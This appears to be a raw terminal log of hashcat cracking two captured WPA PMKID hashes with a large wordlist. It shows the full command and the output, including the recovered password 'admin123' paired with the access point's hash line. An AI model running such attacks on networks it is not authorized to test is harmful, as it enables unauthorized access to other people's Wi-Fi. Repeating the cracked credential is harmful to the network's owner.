 → hashcat-5.1.0 ./hashcat64.bin -m 16800 pmkid.16800 -a 0 /opt/dico/Top1pt8Billion-WPA-probable-v2.txt
hashcat (v5.1.0) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: Quadro P2000, 1010/4040 MB allocatable, 6MCU
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
Dictionary cache built:
* Filename..: /opt/dico/Top1pt8Billion-WPA-probable-v2.txt
* Passwords.: 1802908173
* Bytes.....: 20597998705
* Keyspace..: 1802908170
* Runtime...: 1 min, 43 secs
7fd0bc061552217e942d19c6686f1598*904d4add4b94*90dd5d95bc14*53756e726973655f322e3447487a5f444434423930:admin123
bbfc161d80442fc901ae5d4fe95fb790*904d4add4b94*e4b2fb4bc169*53756e726973655f322e3447487a5f444434423930:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: pmkid.16800
Time.Started.....: Thu Apr 30 15:36:32 2020 (1 sec)
Time.Estimated...: Thu Apr 30 15:36:33 2020 (0 secs)
Guess.Base.......: File (/opt/dico/Top1pt8Billion-WPA-probable-v2.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   101.2 kH/s (7.51ms) @ Accel:128 Loops:64 Thr:64 Vec:1
Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 49152/1802908170 (0.00%)
Rejected.........: 0/49152 (0.00%)
Restore.Point....: 0/1802908170 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#1....: password -> dingbat1
Hardware.Mon.#1..: Temp: 57c Util:100% Core:1607MHz Mem:2504MHz Bus:16
Started: Thu Apr 30 15:34:46 2020
Stopped: Thu Apr 30 15:36:34 2020